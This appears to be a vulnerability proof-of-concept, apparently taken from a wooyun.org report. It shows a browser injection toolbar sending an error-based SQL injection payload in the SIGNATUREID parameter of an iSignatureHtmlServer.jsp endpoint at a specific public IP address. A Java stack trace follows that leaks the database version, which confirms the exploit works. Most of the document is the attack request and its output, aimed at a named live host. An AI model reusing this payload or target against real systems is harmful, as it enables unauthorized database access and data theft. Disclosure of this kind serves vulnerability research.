 60.28.104.133:9060/yyoa/HJ/iSignatureHtmlServer.jsp?COMMAND=DELESIGNATURE&DOCUMENTID=1&SIGNATUREID=2' and (select 1 from (select count(*),conc
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://60.28.104.133:9060/yyoa/HJ/iSignatureHtmlServer.jsp
?COMMAND=DELESIGNATURE
&DOCUMENTID=1
&SIGNATUREID=2' and (select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a)-- -
Enable Post data Enable Referrer
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:489)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:393)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:308)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:259)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
filters.SetCharacterEncodingFilter.doFilter(Unknown Source)
root cause
javax.servlet.ServletException: Duplicate entry '5.1.31sp1-enterprise-gpl-advanced1' for key 'group_key'
org.apache.jasper.runtime.PageContextImpl.doHandlePageException(PageContextImpl.java:841)
org.apache.jasper.runtime.PageContextImpl.handlePageException(PageContextImpl.java:774)
org.apache.jsp.HJ.iSignatureHtmlServer_jsp._jspService(iSignatureHtmlServer_jsp.java:449)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:98)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:369)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:308)
www.wooyun.org